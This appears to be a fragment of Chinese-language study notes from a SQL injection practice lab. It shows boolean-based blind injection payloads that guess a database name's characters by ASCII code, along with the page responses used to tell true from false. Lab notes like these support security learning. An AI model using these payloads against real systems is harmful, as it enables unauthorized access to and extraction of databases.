 and ascii(substr(database(),1,1))=97 → 无回显，说明数据库名第一位的ascii码不是97
and ascii(substr(database(),1,1))=115 → 有回显，说明数据库名第一位的ascii码是115
and ascii(substr(database(),1,1))=97--+
没有回显 Welcome Dhakkan
and ascii(substr(database(),1,1))=115--+
Welcome Dhakkan
有回显 Your Login name:Dumb
Your Password:Dumb